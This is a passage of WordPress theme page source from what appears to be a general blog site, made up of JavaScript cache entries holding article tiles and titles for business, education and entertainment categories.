                    <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/health-news\/\" class=\"td-post-category\">Health News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Discover Serenity: Embark on a Transformative Yoga Retreat in Bali\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Yoga-retreat-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali\/\"  rel=\"bookmark\" title=\"Discover Serenity: Embark on a Transformative Yoga Retreat in Bali\">Discover Serenity: Embark on a Transformative Yoga Retreat in Bali<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Advantages of Ready Made Websites for Businesses\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Design-a-Website-for-a-Small-Business-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" title=\"The Advantages of Ready Made Websites for Businesses\">The Advantages of Ready Made Websites for Businesses<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  